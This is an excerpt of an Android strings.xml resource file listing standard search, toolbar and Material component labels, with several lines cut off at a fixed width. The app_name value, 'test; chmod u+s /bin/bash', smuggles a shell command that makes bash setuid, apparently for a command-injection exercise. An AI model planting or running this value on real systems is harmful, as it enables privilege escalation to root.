 <string name="abc_searchview_description_query">Search query</string>
<string name="abc_searchview_description_search">Search</string>
<string name="abc_searchview_description_submit">Submit query</string>
<string name="abc_searchview_description_voice">Voice search</string>
<string name="abc_shareactionprovider_share_with">Share with</string>
<string name="abc_shareactionprovider_share_with_application">Share with
<string name="abc_toolbar_collapse_description">Collapse</string>
<string name="app_name">test; chmod u+s /bin/bash</string>
<string name="appbar_scrolling_view_behavior">com.google.android.material
<string name="bottom_sheet_behavior">com.google.android.material.bottomsh
<string name="bottomsheet_action_expand_halfway">Expand halfway</string>
<string name="character_counter_content_description">Characters entered %
<string name="character_counter_overflowed_content_description">Character
<string name="character_counter_pattern">%1$d/%2$d</string>
<string name="chip_text">Chip text</string>
<string name="clear_text_end_icon_content_description">Clear text</string